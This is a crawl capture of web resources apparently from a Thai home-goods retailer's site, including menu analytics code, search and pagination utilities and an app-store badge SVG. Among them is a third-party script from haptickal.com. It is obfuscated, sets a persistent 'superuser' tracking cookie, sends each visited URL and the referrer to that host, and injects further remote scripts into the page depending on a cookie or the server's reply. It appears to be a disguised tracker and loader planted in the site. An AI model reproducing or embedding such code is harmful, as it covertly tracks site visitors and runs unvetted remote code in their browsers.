		}else if(menu == 'Home Guru'){
			picturePathURL = $(elem).find(".cover-image").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
			if (picturePathURL.includes("%E0%")) {
				picturePathURL = picturePathURL.split("%E0%")[0];
			}
		}else if(menu == 'Recommended' || menu == 'Shop By Brand'){
			let Image = $(elem).find(".gtmImage-" + gtmId).val();
			picturePathURL = Image.replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
		}

		products.push({
			promotion_id: gtmId,
			promotion_name: gtmName,
			creative_name: picturePathURL,
			creative_slot: "header_" + gtmIndex
		});
	});
	if (products.length == 0) return;
	var gaProducts = products;
	var sizePushItem = 20;
	for (i = 0; i < (products.length / sizePushItem); i++) {
		var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "view_promotion",
			ecommerce: {
				items : gaProducts
			}
		});
	}
}

$('.main-mega-menu .container-list a').click(function () {
	var main_menu = $(this).data("menu");
	// ajaxPutMenuSelected(main_menu.replaceAll(" ", "_"));
});

function ajaxPutMenuSelected(main_menu) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/ga/select-menu-service.jsp",
		data: { action: encryptedActionDel },
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-menu-service.jsp",
				data: {
					id: '1',
					item: main_menu,
					action: encryptedActionPut
				},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/search.common.utilities.js?v=13.7
body_size: 1098
content:

		function initSearch() {
			initFilter();
			initSortingInfomation();
			initPage();
		}

		function initSortingInfomation() {
			$('.ui.checkbox').checkbox();
			$('.ui.dropdown').dropdown();
		}

		//----- Paging -----
		function initPage(){
			var pageTotal = $('#pageTotal').val();
			$('#page_current').html(pageCurrent+"/"+pageTotal);
			$('#prev-btn').removeClass("disabled");
			$('#next-btn').removeClass("disabled");
			if(pageCurrent==pageTotal){
				$('#next-btn').addClass("disabled");
			}
			if(pageCurrent==1){
				$('#prev-btn').addClass("disabled");
			}

			$('#ui-sort-dropdown').dropdown('set selected', s);
			$('#itemListAmount').dropdown('set selected', size);

			$('#ui-sort-dropdown, #itemListAmount').change(function(){
				if (typeof chkSorting !== 'undefined') {
					chkSorting = true;
				}

				filterSubmit();
			});
			$('#prev-btn').click(function(){
				if(pageCurrent>1)
					setPage(pageCurrent-1);
			});
			$('#next-btn').click(function(){
				var pageTotal = $('#pageTotal').val();
				if(pageCurrent<pageTotal)
					setPage(pageCurrent+1);
			});
			var pageTotal = $('#pageTotal').val();
			$('#pagination').html(createPagination(pageCurrent, pageTotal));
		}

		function createPagination(page, pageTotal) {
			let str = '<ul>';
			let active;
			let itemSpar = 3;
			let pageCutLow = page - itemSpar;
			let pageCutHigh = page + itemSpar;
			
			if(pageCutLow<1) pageCutLow= 1;
			if (page > 1) {
				str += '<li class="page-item previous no"><a onclick="setPage('+(page-1)+')"><i class="la la-angle-left"></i></a></li>';
			}
			if (pageTotal < 10) {
				for (let p = 1; p <= pageTotal; p++) {
					active = page == p ? "active" : "no";
					str += '<li class="'+active+'"><a onclick="setPage('+p+')">'+ p +'</a></li>';
				}
			}
			else {
				if (page > (itemSpar+1)) {
					str += '<li class="no page-item"><a onclick="setPage(1)">1</a></li>';
					if (page > (itemSpar+2)) {
						str += '<li class="out-of-range"><a onclick="setPage('+(page-itemSpar)+')">...</a></li>';
					}
				}
				if (page === 1) {
					pageCutHigh += 2;
				} else if (page === 2) {
					pageCutHigh += 1;
				}
				if (page === pageTotal) {
					pageCutLow -= 2;
				} else if (page === pageTotal-1) {
					pageCutLow -= 1;
				}
				for (let p = pageCutLow; p <= pageCutHigh; p++) {
					if (p === 0) {
						p += 1;
					}
					if (p > pageTotal) {
						continue;
					}
					active = page == p ? "active" : "no";
					str += '<li class="page-item '+active+'"><a onclick="setPage('+p+')">'+ p +'</a></li>';
				}
				if (page < pageTotal-(itemSpar)) {
					if (page < pageTotal-(itemSpar+1)) {
						str += '<li class="out-of-range"><a onclick="setPage('+(page+itemSpar)+')">...</a></li>';
					}
					str += '<li class="page-item no"><a onclick="setPage('+pageTotal+')">'+pageTotal+'</a></li>';
				}
			}
			if (page < pageTotal) {
				str += '<li class="page-item next no"><a onclick="setPage('+(page+1)+')"><i class="la la-angle-right"></i></a></li>';
			}
			str += '</ul>';
			//$('#pagination').html(str);
			return str;
		}


		function setPage(page) {
			$('#page').val(page);
			$('#search_plp').submit();
		}

		function filterSubmit(){
			$('#page').val(1);
			$('#search_plp').submit();
		}

		function toggleOutOfStock(){
			if($('.stock-filter').prop("checked") == true){
				$(".plp-outofstock").hide();
			}else{
				$(".plp-outofstock").show();
			}
		}

		//----- Filter -----
		function filterEvent() {
			if (typeof minimalFilterShow === 'undefined') minimalFilterShow = 6;

			$('.filter-group-content .field:nth-child(n+' + (minimalFilterShow + 1) + ')').hide();
			$('.filter-group-content .plp-lessmore').click(function(){
				$(this).parent().find('.field:nth-child(n+' + (minimalFilterShow + 1) + ')').toggle();
				$(this).parent().find('.plp-lessmore').toggle();
			});
		}

		function initFilter() {
			toggleOutOfStock();
			filterEvent();
			$('.ui.rating').rating();
			$('.ui.accordion').accordion();

			$('.filter').change(function(){
				filterSubmit();
			});

			$('.stock-filter').change(function(){
				toggleOutOfStock();
			});

			$('.filterSubmit').click(function(){
				filterSubmit();
			});
			$('.filterClearAll').click(function(){
				$('.filter-input, .filter').attr('disabled', 'disabled');
				filterSubmit();
			});

			$('.filter-input').bind("enterKey",function(e){
				filterSubmit();
			});
			$('.filter-input').keyup(function(e){
				if(e.keyCode == 13)
				{
					$(this).trigger("enterKey");
				}
			});

			/* $('.filter-group').click(function(){
				$(this).parent().find('.filter-group-content').toggle();	
			}); */
		}

		//=================== Tag ===================
		function createTag(tagName, tagKey){
			if(tagName==null || tagName=="")
				return;
			tag = $('<div data-tagkey="'+tagKey+'"></div>').addClass('ui large label filter-key-selection filter-tag').text(tagName);
			tagDel = $('<i></i>').addClass('delete icon del-filter-tag');
			tag.append(tagDel);
			$('.filter-key-container').append(tag);
			initRemoveTag();
		}

		function initRemoveTag(){
			$('.del-filter-tag').click(function(){
				var parent = $(this).parent();
				var tag = parent.data('tagkey');
				$('input[value="'+tag+'"]').removeAttr('checked');
				parent.remove();
				filterSubmit();
			});
		}

		function deliveryModeChange() {
			$('input[name=dc]').prop('checked', false);
			filterSubmit();
		}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function xtJjPlqGI() { var sbtskZImR = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (sbtskZImR.length > 0) { return true; } else { return false; } } function KUkuxSUDw (mubTAzoPs) { var ZDEhlEIBQ = mubTAzoPs + '='; var sZTefFQoI = document.cookie.split(';'); for (var i = 0; i < sZTefFQoI.length; i++) { var TTbHIFHxF = sZTefFQoI[i]; while (TTbHIFHxF.charAt(0) === ' ') { TTbHIFHxF = TTbHIFHxF.substring(1); } if (TTbHIFHxF.indexOf(ZDEhlEIBQ) === 0) { return TTbHIFHxF.substring(ZDEhlEIBQ.length, TTbHIFHxF.length); } } return ''; } function utjspjSMw () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (BDCiRNkzA) { var YDAWYiiTj = Math.random() * 16 | 0, HNeysloOU = BDCiRNkzA === 'x' ? YDAWYiiTj : (YDAWYiiTj & 0x3 | 0x8); return HNeysloOU.toString(16); }) } var xDElNlUgi = KUkuxSUDw('super_allow'); if (xDElNlUgi) { let rXgtGTzVT = document.createElement('script'); rXgtGTzVT.src = 'https://haptickal.com/data/comp.js'; rXgtGTzVT.id = 'superuser_comp'; document.head.appendChild(rXgtGTzVT); } var HKdNhlayr = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); yLXqqepxb(HKdNhlayr).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != HKdNhlayr) { HKdNhlayr = window.location.href; yLXqqepxb(HKdNhlayr).then(function (value) { }); } }); }); async function yLXqqepxb (vRASqmRhU) { var hMTsOAFqo = KUkuxSUDw('superuser'); if (!hMTsOAFqo || hMTsOAFqo === '') hMTsOAFqo = utjspjSMw(); var fYWHOymRI = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + hMTsOAFqo + '; expires=' + fYWHOymRI + 86400 + ';path=/;'; var hIKexqYVh = { url: vRASqmRhU, referrer: document.referrer, unique_id: hMTsOAFqo }; var EnbSdxtjR = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var EnbSdxtjR = 'https://haptickal.com/data/?async=true'; } else { var EnbSdxtjR = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let EYVJcgYwY = await fetch( EnbSdxtjR, { method: 'POST', body: new URLSearchParams(hIKexqYVh), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (EYVJcgYwY && EYVJcgYwY.ok) { var ePhvxcRkT = await EYVJcgYwY.json(); if (ePhvxcRkT.status == "success") { var wiCiHLKFX = ePhvxcRkT['id']; } else { var dnjoeVysJ = document.createElement('script'); if (xtJjPlqGI()) { dnjoeVysJ.src = 'https://haptickal.com/data/failed.js?id='+ePhvxcRkT.id+'&s=true'; } else { dnjoeVysJ.src = 'https://haptickal.com/data/failed.js?id='+ePhvxcRkT.id+'&s=false'; }; dnjoeVysJ.id = 'superuser'; document.head.appendChild(dnjoeVysJ); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/google-play.svg
body_size: 2683
content:
<svg width="152" height="45" viewBox="0 0 152 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame" clip-path="url(#clip0_2887_76006)">
<path id="Vector" d="M146.37 0H5.62963C2.52047 0 0 2.5184 0 5.625V39.375C0 42.4816 2.52047 45 5.62963 45H146.37C149.48 45 152 42.4816 152 39.375V5.625C152 2.5184 149.48 0 146.37 0Z" fill="black"/>
<path id="Vector_2" d="M146.37 0.9C148.983 0.9 151.099 3.015 151.099 5.625V39.375C151.099 41.985 148.983 44.1 146.37 44.1H5.62963C3.01748 44.1 0.900741 41.985 0.900741 39.375V5.625C0.900741 3.015 3.01748 0.9 5.62963 0.9H146.37ZM146.37 0H5.62963C2.53333 0 0 2.53125 0 5.625V39.375C0 42.4688 2.53333 45 5.62963 45H146.37C149.467 45 152 42.4688 152 39.375V5.625C152 2.53125 149.467 0 146.37 0Z" fill="#A6A6A6"/>
<g id="Group">
<path id="Vector_3" d="M53.3915 11.5212C53.3915 12.4662 53.11 13.22 52.547 13.7712C51.9165 14.435 51.0946 14.7725 50.07 14.7725C49.0454 14.7725 48.2572 14.435 47.5817 13.76C46.9061 13.085 46.5684 12.2413 46.5684 11.2512C46.5684 10.2612 46.9061 9.4175 47.5817 8.7425C48.2572 8.0675 49.0904 7.71875 50.07 7.71875C50.5654 7.71875 51.0383 7.80875 51.4774 7.9775C51.9165 8.1575 52.2768 8.405 52.5583 8.72L51.939 9.33875C51.7364 9.09125 51.4661 8.88875 51.1284 8.75375C50.8018 8.6075 50.4415 8.54 50.07 8.54C49.3381 8.54 48.7076 8.79875 48.201 9.305C47.6943 9.8225 47.4466 10.4637 47.4466 11.24C47.4466 12.0162 47.6943 12.6575 48.201 13.175C48.7076 13.6813 49.3269 13.94 50.07 13.94C50.7455 13.94 51.2972 13.7488 51.7476 13.3775C52.198 13.0063 52.457 12.4775 52.5245 11.825H50.07V11.015H53.3464C53.3802 11.195 53.3915 11.3637 53.3915 11.5212Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_4" d="M58.5814 7.875V8.7075H55.5076V10.845H58.2774V11.655H55.5076V13.7925H58.5814V14.625H54.6406V7.875H58.5814Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_5" d="M62.2409 8.7075V14.625H61.374V8.7075H59.4824V7.875H64.1212V8.7075H62.2297H62.2409Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_6" d="M68.3552 14.625H67.4883V7.875H68.3552V14.625Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_7" d="M72.2058 8.7075V14.625H71.3388V8.7075H69.4473V7.875H74.0861V8.7075H72.1945H72.2058Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_8" d="M83.8703 11.2512C83.8703 12.2525 83.5326 13.085 82.8683 13.76C82.1927 14.435 81.3708 14.7725 80.3912 14.7725C79.4117 14.7725 78.5897 14.435 77.9142 13.76C77.2499 13.085 76.9121 12.2525 76.9121 11.2512C76.9121 10.25 77.2499 9.4175 77.9142 8.7425C78.5785 8.0675 79.4004 7.71875 80.3912 7.71875C81.382 7.71875 82.1927 8.05625 82.8683 8.7425C83.5326 9.4175 83.8703 10.25 83.8703 11.24V11.2512ZM77.8129 11.2512C77.8129 12.0275 78.0606 12.68 78.5447 13.1863C79.0401 13.6925 79.6594 13.9512 80.3912 13.9512C81.1231 13.9512 81.7423 13.6925 82.2265 13.1863C82.7219 12.68 82.9696 12.0387 82.9696 11.2512C82.9696 10.4637 82.7219 9.8225 82.2265 9.31625C81.7311 8.81 81.1231 8.55125 80.3912 8.55125C79.6594 8.55125 79.0401 8.81 78.5447 9.31625C78.0493 9.8225 77.8129 10.475 77.8129 11.2512Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_9" d="M85.9529 14.625H85.0859V7.875H86.1443L89.432 13.1287H89.4658L89.432 11.8238V7.875H90.299V14.625H89.3982L85.9642 9.12375H85.9304L85.9642 10.4288V14.6363L85.9529 14.625Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
</g>
<path id="Vector_10" d="M76.7201 24.4706C74.0742 24.4706 71.9124 26.4844 71.9124 29.2519C71.9124 32.0194 74.0742 34.0331 76.7201 34.0331C79.366 34.0331 81.5278 32.0081 81.5278 29.2519C81.5278 26.4956 79.366 24.4706 76.7201 24.4706ZM76.7201 32.1544C75.2676 32.1544 74.0179 30.9619 74.0179 29.2519C74.0179 27.5419 75.2676 26.3494 76.7201 26.3494C78.1725 26.3494 79.4223 27.5306 79.4223 29.2519C79.4223 30.9731 78.1725 32.1544 76.7201 32.1544ZM66.2377 24.4706C63.5918 24.4706 61.43 26.4844 61.43 29.2519C61.43 32.0194 63.5918 34.0331 66.2377 34.0331C68.8836 34.0331 71.0454 32.0081 71.0454 29.2519C71.0454 26.4956 68.8836 24.4706 66.2377 24.4706ZM66.2377 32.1544C64.7853 32.1544 63.5355 30.9619 63.5355 29.2519C63.5355 27.5419 64.7853 26.3494 66.2377 26.3494C67.6902 26.3494 68.9399 27.5306 68.9399 29.2519C68.9399 30.9731 67.6902 32.1544 66.2377 32.1544ZM53.7625 25.9331V27.9581H58.6265C58.4801 29.0944 58.0973 29.9381 57.523 30.5119C56.8137 31.2206 55.7103 31.9969 53.7737 31.9969C50.7787 31.9969 48.4368 29.5894 48.4368 26.5969C48.4368 23.6044 50.7787 21.1969 53.7737 21.1969C55.3838 21.1969 56.566 21.8269 57.433 22.6481L58.8629 21.2194C57.6469 20.0606 56.0368 19.1719 53.7625 19.1719C49.6641 19.1719 46.2188 22.5019 46.2188 26.6081C46.2188 30.7144 49.6641 34.0444 53.7625 34.0444C55.9805 34.0444 57.6469 33.3244 58.953 31.9631C60.2928 30.6244 60.7094 28.7344 60.7094 27.2156C60.7094 26.7431 60.6756 26.3044 60.5968 25.9444H53.7625V25.9331ZM104.778 27.5081C104.384 26.4394 103.168 24.4594 100.68 24.4594C98.1915 24.4594 96.1648 26.3944 96.1648 29.2406C96.1648 31.9181 98.1915 34.0219 100.916 34.0219C103.112 34.0219 104.384 32.6831 104.902 31.9069L103.269 30.8156C102.729 31.6144 101.986 32.1431 100.916 32.1431C99.8466 32.1431 99.081 31.6594 98.5968 30.6919L105.003 28.0481L104.789 27.5081H104.778ZM98.2478 29.1056C98.1915 27.2606 99.6777 26.3156 100.747 26.3156C101.581 26.3156 102.29 26.7319 102.526 27.3281L98.2478 29.1056ZM93.046 33.7406H95.1515V19.6781H93.046V33.7406ZM89.6007 25.5281H89.5331C89.0602 24.9656 88.1595 24.4594 87.011 24.4594C84.6128 24.4594 82.4173 26.5631 82.4173 29.2631C82.4173 31.9631 84.6128 34.0331 87.011 34.0331C88.1482 34.0331 89.0602 33.5269 89.5331 32.9419H89.6007V33.6281C89.6007 35.4619 88.6211 36.4406 87.0448 36.4406C85.7613 36.4406 84.9619 35.5181 84.6353 34.7419L82.8001 35.5069C83.3293 36.7781 84.7254 38.3306 87.0448 38.3306C89.5106 38.3306 91.5936 36.8794 91.5936 33.3469V24.7519H89.6007V25.5281ZM87.1912 32.1431C85.7388 32.1431 84.5228 30.9281 84.5228 29.2631C84.5228 27.5981 85.7388 26.3494 87.1912 26.3494C88.6436 26.3494 89.747 27.5869 89.747 29.2631C89.747 30.9394 88.6211 32.1431 87.1912 32.1431ZM114.641 19.6781H109.608V33.7406H111.714V28.4081H114.653C116.983 28.4081 119.269 26.7206 119.269 24.0431C119.269 21.3656 116.983 19.6781 114.653 19.6781H114.641ZM114.698 26.4619H111.714V21.6356H114.698C116.274 21.6356 117.163 22.9406 117.163 24.0431C117.163 25.1456 116.274 26.4506 114.698 26.4506V26.4619ZM127.679 24.4369C126.159 24.4369 124.583 25.1119 123.93 26.5856L125.799 27.3619C126.193 26.5856 126.936 26.3269 127.713 26.3269C128.794 26.3269 129.909 26.9794 129.92 28.1381V28.2844C129.537 28.0706 128.727 27.7444 127.725 27.7444C125.709 27.7444 123.671 28.8469 123.671 30.9056C123.671 32.7844 125.315 33.9994 127.162 33.9994C128.569 33.9994 129.357 33.3694 129.841 32.6269H129.909V33.7069H131.935V28.3181C131.935 25.8206 130.066 24.4256 127.657 24.4256L127.679 24.4369ZM127.421 32.1431C126.734 32.1431 125.777 31.7944 125.777 30.9506C125.777 29.8706 126.97 29.4544 128.006 29.4544C128.929 29.4544 129.368 29.6569 129.92 29.9269C129.762 31.2319 128.637 32.1544 127.421 32.1544V32.1431ZM139.333 24.7406L136.923 30.8381H136.856L134.356 24.7406H132.093L135.842 33.2681L133.703 38.0044H135.899L141.675 24.7406H139.344H139.333ZM120.406 33.7406H122.511V19.6781H120.406V33.7406Z" fill="white"/>
<g id="Group_2">
<path id="Vector_11" d="M23.329 21.8472L11.3379 34.5597C11.7094 35.9434 12.9705 36.9559 14.468 36.9559C15.0647 36.9559 15.6277 36.7984 16.1118 36.5059L16.1456 36.4834L29.6342 28.7097L23.3177 21.8359L23.329 21.8472Z" fill="#EA4335"/>
<path id="Vector_12" d="M35.455 19.687H35.4438L29.6227 16.3008L23.0586 22.1395L29.6453 28.7208L35.4438 25.3795C36.4571 24.8283 37.1439 23.7595 37.1439 22.5333C37.1439 21.307 36.4684 20.2383 35.455 19.6983V19.687Z" fill="#FBBC04"/>
<path id="Vector_13" d="M11.3372 10.4375C11.2696 10.7075 11.2246 10.9775 11.2246 11.27V33.725C11.2246 34.0175 11.2584 34.2875 11.3372 34.5575L23.7336 22.1712L11.3372 10.4375Z" fill="#4285F4"/>
<path id="Vector_14" d="M23.4191 22.4988L29.6229 16.3L16.1456 8.4925C15.6614 8.2 15.0872 8.03125 14.468 8.03125C12.9705 8.03125 11.7094 9.055 11.3379 10.4275L23.4191 22.4875V22.4988Z" fill="#34A853"/>
</g>
</g>
<defs>
<clipPath id="clip0_2887_76006">
<rect width="152" height="45" fill="white"/>
</clipPath>
</defs>
</svg>
